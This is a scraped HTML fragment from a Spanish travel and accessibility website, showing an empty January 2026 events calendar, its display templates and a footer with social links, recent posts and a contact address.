			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-past mobile-trigger tribe-event-day-31"
				data-day="2025-12-31"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"diciembre 31, 2025"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-31-0">

			31	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-01"
				data-day="2026-01-01"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 1"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-1-0">

			1	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-02 tribe-events-right"
				data-day="2026-01-02"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 2"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-2-0">

			2	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-03 tribe-events-right"
				data-day="2026-01-03"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 3"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-3-0">

			3	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-04 tribe-events-right"
				data-day="2026-01-04"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 4"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-4-0">

			4	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-05"
				data-day="2026-01-05"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 5"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-5-0">

			5	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-06"
				data-day="2026-01-06"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 6"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-6-0">

			6	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-07"
				data-day="2026-01-07"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 7"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-7-0">

			7	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-08"
				data-day="2026-01-08"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 8"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-8-0">

			8	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-09 tribe-events-right"
				data-day="2026-01-09"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 9"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-9-0">

			9	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-10 tribe-events-right"
				data-day="2026-01-10"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 10"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-10-0">

			10	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-11 tribe-events-right"
				data-day="2026-01-11"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 11"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-11-0">

			11	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-12"
				data-day="2026-01-12"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 12"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-12-0">

			12	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-13"
				data-day="2026-01-13"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 13"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-13-0">

			13	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-14"
				data-day="2026-01-14"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 14"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-14-0">

			14	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-15"
				data-day="2026-01-15"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 15"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-15-0">

			15	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-16 tribe-events-right"
				data-day="2026-01-16"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 16"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-16-0">

			16	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-17 tribe-events-right"
				data-day="2026-01-17"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 17"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-17-0">

			17	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-past mobile-trigger tribe-event-day-18 tribe-events-right"
				data-day="2026-01-18"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 18"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-18-0">

			18	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-present mobile-trigger tribe-event-day-19"
				data-day="2026-01-19"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 19"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-19-0">

			19	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-20"
				data-day="2026-01-20"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 20"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-20-0">

			20	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-21"
				data-day="2026-01-21"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 21"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-21-0">

			21	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-22"
				data-day="2026-01-22"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 22"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-22-0">

			22	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-23 tribe-events-right"
				data-day="2026-01-23"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 23"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-23-0">

			23	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-24 tribe-events-right"
				data-day="2026-01-24"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 24"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-24-0">

			24	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-25 tribe-events-right"
				data-day="2026-01-25"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 25"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-25-0">

			25	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
								</tr>
		<tr>
			
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-26"
				data-day="2026-01-26"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 26"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-26-0">

			26	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-27"
				data-day="2026-01-27"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 27"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-27-0">

			27	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-28"
				data-day="2026-01-28"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 28"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-28-0">

			28	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-29"
				data-day="2026-01-29"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 29"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-29-1">

			29	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-30 tribe-events-right"
				data-day="2026-01-30"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 30"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-30-1">

			30	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-thismonth tribe-events-future mobile-trigger tribe-event-day-31 tribe-events-right"
				data-day="2026-01-31"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"enero 31"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-31-1">

			31	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
						
			
			<td class="tribe-events-othermonth tribe-events-future mobile-trigger tribe-event-day-01 tribe-events-right"
				data-day="2026-02-01"
				data-tribejson='{"i18n":{"find_out_more":"Descubrir m\u00e1s \u00bb","for_date":"Eventos para"},"date_name":"febrero 1"}'
				>
				
<!-- Day Header -->
<div id="tribe-events-daynum-1-1">

			1	
</div>

<!-- Events List -->

<!-- View More -->
			</td>
					</tr>
		</tbody>
	</table><!-- .tribe-events-calendar -->

	<!-- Month Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
				

<nav class="tribe-events-nav-pagination" aria-label="Navegación en calendario mensual">
	<ul class="tribe-events-sub-nav">
		<li class="tribe-events-nav-previous">
			<a data-month="2025-12" href="https://outhecave.com/agenda/2025-12/" rel="prev"><span>&laquo;</span> diciembre </a>		</li>
		<!-- .tribe-events-nav-previous -->
		<li class="tribe-events-nav-next">
					</li>
		<!-- .tribe-events-nav-next -->
	</ul><!-- .tribe-events-sub-nav -->
</nav>
		
	</div>
	<!-- #tribe-events-footer -->
	
	
<script type="text/html" id="tribe_tmpl_month_mobile_day_header">
	<div class="tribe-mobile-day" data-day="[[=date]]">[[ if(has_events) { ]]
		<h3 class="tribe-mobile-day-heading">[[=i18n.for_date]] <span>[[=raw date_name]]<\/span><\/h3>[[ } ]]
	<\/div>
</script>

<script type="text/html" id="tribe_tmpl_month_mobile">
	<div class="tribe-events-mobile tribe-clearfix tribe-events-mobile-event-[[=eventId]][[ if(categoryClasses.length) { ]] [[= categoryClasses]][[ } ]]">
		<h4 class="summary">
			<a class="url" href="[[=permalink]]" title="[[=title]]" rel="bookmark">[[=raw title]]<\/a>
		<\/h4>

		<div class="tribe-events-event-body">
			<div class="tribe-events-event-schedule-details">
				<span class="tribe-event-date-start">[[=dateDisplay]] <\/span>
			<\/div>
			[[ if(imageSrc.length) { ]]
			<div class="tribe-events-event-image">
				<a href="[[=permalink]]" title="[[=title]]">
					<img src="[[=imageSrc]]" alt="[[=title]]" title="[[=title]]">
				<\/a>
			<\/div>
			[[ } ]]
			[[ if(excerpt.length) { ]]
			<div class="tribe-event-description"> [[=raw excerpt]] <\/div>
			[[ } ]]
			<a href="[[=permalink]]" class="tribe-events-read-more" rel="bookmark">[[=i18n.find_out_more]]<\/a>
		<\/div>
	<\/div>
</script>
	
<script type="text/html" id="tribe_tmpl_tooltip">
	<div id="tribe-events-tooltip-[[=eventId]]" class="tribe-events-tooltip">
		<h3 class="entry-title summary">[[=raw title]]<\/h3>

		<div class="tribe-events-event-body">
			<div class="tribe-event-duration">
				<abbr class="tribe-events-abbr tribe-event-date-start">[[=dateDisplay]] <\/abbr>
			<\/div>
			[[ if(imageTooltipSrc.length) { ]]
			<div class="tribe-events-event-thumb">
				<img src="[[=imageTooltipSrc]]" alt="[[=title]]" \/>
			<\/div>
			[[ } ]]
			[[ if(excerpt.length) { ]]
			<div class="tribe-event-description">[[=raw excerpt]]<\/div>
			[[ } ]]
			<span class="tribe-events-arrow"><\/span>
		<\/div>
	<\/div>
</script>

<script type="text/html" id="tribe_tmpl_tooltip_featured">
	<div id="tribe-events-tooltip-[[=eventId]]" class="tribe-events-tooltip tribe-event-featured">
		[[ if(imageTooltipSrc.length) { ]]
			<div class="tribe-events-event-thumb">
				<img src="[[=imageTooltipSrc]]" alt="[[=title]]" \/>
			<\/div>
		[[ } ]]

		<h3 class="entry-title summary">[[=raw title]]<\/h3>

		<div class="tribe-events-event-body">
			<div class="tribe-event-duration">
				<abbr class="tribe-events-abbr tribe-event-date-start">[[=dateDisplay]] <\/abbr>
			<\/div>

			[[ if(excerpt.length) { ]]
			<div class="tribe-event-description">[[=raw excerpt]]<\/div>
			[[ } ]]
			<span class="tribe-events-arrow"><\/span>
		<\/div>
	<\/div>
</script>

</div><!-- #tribe-events-content -->
</div> <!-- #tribe-events-content-wrapper --><div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img src="http://outhecave.com/wp-content/uploads/2018/09/visita_movil-3.svg" /></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://outhecave.com/news_category/10-buenas-noticias/"><img src="https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg" alt="10 Buenas Noticias, todas las semanas en Out the Cave"/></a></div></section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Más Out the Cave:</div><div id="social-696e4203dbbc2" class="align-left"><a href="https://www.facebook.com/outhecave" rel="nofollow" class="builtin-icons custom medium facebook-hover" target="_blank" alt="Síguenos en facebook" title="Síguenos en facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-696e4203dbd3c" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://instagram.com/out_the_cave" rel="nofollow" class="builtin-icons custom medium instagram-hover" target="_blank" alt="Síguenos en instagram" title="Síguenos en instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696e4203dbe42" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></a><a href="https://www.pinterest.es/outhecave/" rel="nofollow" class="builtin-icons custom medium pinterest-hover" target="_blank" alt="Síguenos en pinterest" title="Síguenos en pinterest"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-696e4203dbf06" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></a><a href="https://twitter.com/outhecave" rel="nofollow" class="builtin-icons custom medium twitter-hover" target="_blank" alt="Síguenos en twitter" title="Síguenos en twitter"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696e4203dbfc7" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></a><a href="https://www.youtube.com/channel/UC4DfTv2qBLDgFLdbgJnKOgw" rel="nofollow" class="builtin-icons custom medium youtube-hover" target="_blank" alt="Síguenos en youtube" title="Síguenos en youtube"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-696e4203dc08b" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></a>
					<style>
						#social-696e4203dbbc2 a { 
							opacity: 1 !important;color: #9f9f9f !important;}
						#social-696e4203dbbc2 a:hover { color: #f6af51 !important;}
						#social-696e4203dbbc2 a:hover .mk-svg-icon { fill: #f6af51 !important;}</style></div></section></div>
			<div class="mk-col-1-4">		<section id="recent-posts-4" class="widget widget_recent_entries">		<div class="widgettitle">Que no se te escape:</div>		<ul>
											<li>
					<a href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/">Museo de Historia Natural &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/">Puerta de Brandenburgo &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/">Cumbre Global de Discapacidad Argentina 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/">Quartiere Coppedè &#8211; Roma</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/accesibilidad-o-acceso-a-la-prensa/">¿Accesibilidad o &#171;acceso a la prensa&#187;?</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/clickflow/semana-santa-2019/">Semana Santa 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/27-semanas-santas-en-espana/">27 Semanas Santas en España</a>
									</li>
					</ul>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">¿Quieres vincularte a Out the Cave?</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696e4203deec4" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">¿Eres una agencia de viajes, responsable de turismo en una comunidad, provincia o ciudad, hotel o servicio turístico?
Ponte en contacto con nosotros para mostrarte en Out the Cave!</span></li>									
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696e4203df005" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:hola&#64;outhecave.com">hola&#64;outhecave.com</a></span></li>
			
									</ul>
		</section></div>
